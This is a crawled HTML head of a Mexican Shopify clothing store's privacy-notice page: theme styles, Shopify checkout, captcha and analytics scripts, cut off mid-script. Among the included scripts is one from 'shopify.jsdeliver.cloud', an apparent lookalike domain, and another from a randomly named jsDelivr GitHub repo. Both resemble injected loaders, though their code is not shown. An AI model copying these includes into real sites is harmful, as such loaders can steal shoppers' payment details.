

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.corazondealgodon.com.mx/pages/aviso-de-privacidad
body_size: 25671
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.corazondealgodon.com.mx/pages/aviso-de-privacidad">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78"></script>
    <script src="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/secondary.js?v=176493633728047177611748987549" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_2-8.png?crop=center&height=32&v=1748988903&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Aviso de Privacidad
 &ndash; Corazon De Algodon</title>

    
      <meta name="description" content="Corazón de Algodón, representado legalmente por Pamela Nehme Manzano, con domicilio en San Agustín 154, Colonia San Agustín, Tlajomulco de Zúñiga, Jalisco, México, en cumplimiento de lo dispuesto por la Ley Federal de Protección de Datos Personales en Posesión de los Particulares (LFPDPPP), es responsable del tratamien">
    

    

<meta property="og:site_name" content="Corazon De Algodon">
<meta property="og:url" content="https://www.corazondealgodon.com.mx/pages/aviso-de-privacidad">
<meta property="og:title" content="Aviso de Privacidad">
<meta property="og:type" content="website">
<meta property="og:description" content="Corazón de Algodón, representado legalmente por Pamela Nehme Manzano, con domicilio en San Agustín 154, Colonia San Agustín, Tlajomulco de Zúñiga, Jalisco, México, en cumplimiento de lo dispuesto por la Ley Federal de Protección de Datos Personales en Posesión de los Particulares (LFPDPPP), es responsable del tratamien"><meta property="og:image" content="http://www.corazondealgodon.com.mx/cdn/shop/files/Untitled-1.jpg?v=1633025134">
  <meta property="og:image:secure_url" content="https://www.corazondealgodon.com.mx/cdn/shop/files/Untitled-1.jpg?v=1633025134">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Aviso de Privacidad">
<meta name="twitter:description" content="Corazón de Algodón, representado legalmente por Pamela Nehme Manzano, con domicilio en San Agustín 154, Colonia San Agustín, Tlajomulco de Zúñiga, Jalisco, México, en cumplimiento de lo dispuesto por la Ley Federal de Protección de Datos Personales en Posesión de los Particulares (LFPDPPP), es responsable del tratamien">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="0hiqklfqat2hm727151e5074hsdm6g">
<meta name="google-site-verification" content="mzT2-ezr3jDyJrCpuIpy0vaeHoeh4D_V7JMS0uZSvL8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59438334123/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="52427c64e21235702435353d208ca779">
<meta id="in-context-paypal-metadata" data-shop-id="59438334123" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"52427c64e21235702435353d208ca779","betas":["rich-media-storefront-analytics"],"domain":"www.corazondealgodon.com.mx","predictiveSearch":true,"shopId":59438334123,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corazon-de-algodon.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme-pro","id":144841539755,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.corazondealgodon.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/apps.synctrack.io\/cta-buttons\/cta-group-button.js?v=1749159807\u0026shop=corazon-de-algodon.myshopify.com","https:\/\/size-charts-relentless.herokuapp.com\/js\/size-charts-relentless.js?shop=corazon-de-algodon.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/yunmuqing\/SmBdBWwTCrjyN3AE@latest\/mbAt2ktK3Dmszf6K.js?shop=corazon-de-algodon.myshopify.com","https:\/\/omnisnippet1.com\/inShop\/Embed\/shopify.js?shop=corazon-de-algodon.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=corazon-de-algodon.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59438334123,"offset":-21600,"reqid":"00d8a24d-afc7-45fe-9b81-5a1b5941e97f-1769417297","pageurl":"www.corazondealgodon.com.mx\/pages\/aviso-de-privacidad","s":"pages-84683194539","u":"7f7d10baa944","p":"page","rtyp":"page","rid":84683194539};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.corazondealgodon.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.corazondealgodon.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.corazondealgodon.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.corazondealgodon.com.mx/cdn/shop/t/8/compiled_assets/scripts.js?v=2190"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0594/3833/4123/files/Urbanist-VariableFont_wght.ttf?v=1748988134');
          font-weight: 500;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Cormorant;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.corazondealgodon.com.mx/cdn/fonts/cormorant/cormorant_n5.897f6a30ce53863d490505c0132c13f3a2107ba7.woff2") format("woff2"),
       url("//www.corazondealgodon.com.mx/cdn/fonts/cormorant/cormorant_n5.2886c5c58d0eba0663ec9f724d5eb310c99287bf.woff") format("woff");
}

        :root {
          --font-heading-family: Cormorant, serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 117, 109, 106;
        --color-shadow: 117, 109, 106;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 241;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 93, 131, 148;
        --color-base-accent-1: 93, 131, 148;
        --color-base-accent-2: 185, 206, 215;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f1;
        --gradient-base-accent-1: #5d8394;
        --gradient-base-accent-2: #b9ced7;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/base.css?v=167639992561378850271763510145" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.corazondealgodon.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.corazondealgodon.com.mx/cdn/fonts/cormorant/cormorant_n5.897f6a30ce53863d490505c0132c13f3a2107ba7.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821748987549"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/king-product-options-variant/blocks/app-embed/ce104259-52b1-4720-9ecf-76b34cae0401 -->

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59438334123,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var 